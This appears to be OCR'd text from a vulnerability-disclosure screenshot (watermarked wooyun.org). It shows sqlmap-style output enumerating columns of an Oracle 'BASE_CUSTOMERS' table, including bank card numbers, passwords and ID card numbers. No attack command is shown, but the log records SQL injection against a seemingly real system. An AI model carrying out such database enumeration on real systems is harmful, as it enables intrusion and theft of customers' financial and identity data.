 [00:10:35] [INFO] fetching current database
[00:10:35] [WARNING] on Oracle you'll need to use schema names
[00:10:35] [INFO] fetching columns for table 'BASE_CUSTOMERS' i
[00:10:36] [INFO] the SQL query used returns 51 entries
[00:10:36] [INFO] starting 5 threads
[00:10:36] [INFO] retrieved: "CARDSN","NUMBER"
[00:10:36] [INFO] retrieved: "BANKCARDNO","VARCHAR2"
[00:10:37] [INFO] retrieved: "CARDNO","NUMBER"
[00:10:37] [INFO] retrieved: "OUTID","VARCHAR2"
[00:10:37] [INFO] retrieved: "STATUS","NUMBER"
[00:10:37] [INFO] retrieved: "CARDBLOCK","NUMBER"
[00:10:37] [INFO] retrieved: "NOUSEDATE","DATE"
[00:10:37] [INFO] retrieved: "PWD","VARCHAR2"
[00:10:38] [INFO] retrieved: "SCARDSNR","VARCHAR2"
[00:10:38] [INFO] retrieved: "CARDFUNC","NUMBER"
[00:10:38] [INFO] retrieved: "CARDTYPE","NUMBER"
[00:10:38] [INFO] retrieved: "CARDSFID","NUMBER"
[00:10:38] [INFO] retrieved: "OPENDT","DATE"
[00:10:38] [INFO] retrieved: "CUSTDEPT","VARCHAR2"
[00:10:38] [INFO] retrieved: "EMPCODE","VARCHAR2"
[00:10:38] [INFO] retrieved: "SUMFARE","NUMBER"
[00:10:39] [INFO] retrieved: "ODDFARE","NUMBER"
[00:10:39] [INFO] retrieved: "OPCOUNT","NUMBER"
[00:10:39] [INFO] retrieved: "SUBODDFARE","NUMBER"
[00:10:39] [INFO] retrieved: "SUBODDFAREACC","NUMBER"
[00:10:39] [INFO] retrieved: "SUMCONSUMEFARE","NUMBER"
[00:10:39] [INFO] retrieved: "SUMADDFARE","NUMBER"
[00:10:39] [INFO] retrieved: "CUSTOMERID","NUMBER"
[00:10:39] [INFO] retrieved: "SUMSUBSIDY","NUMBER"
[00:10:39] [INFO] retrieved: "SUMQC","NUMBER"
[00:10:39] [INFO] retrieved: "SUMLOAD","NUMBER"
[00:10:39] [INFO] retrieved: "SUMSAVE","NUMBER"
[00:10:40] [INFO] retrieved: "SUMSXF","NUMBER"
[00:10:40] [INFO] retrieved: "IFPUSHFARE","VARCHAR2"
[00:10:40] [INFO] retrieved: "NAME","VARCHAR2"
[00:10:40] [INFO] retrieved: "ODDFAREACC","NUMBER"
[00:10:40] [INFO] retrieved: "JPDM","VARCHAR2"
[00:10:40] [INFO] retrieved: "NATION","VARCHAR2"
[00:10:40] [INFO] retrieved: "SEX","NUMBER"
[00:10:40] [INFO] retrieved: "IDCARDNO","VARCHAR2"
[00:10:40] [INFO] retrieved: "MEDICALTYPE","NUMBER"
[00:10:40] [INFO] retrieved: "COUNTRY","VARCHAR2"
[00:10:40] [INFO] retrieved: "REGSTARTYEAR","NUMBER"
www.wooyun.org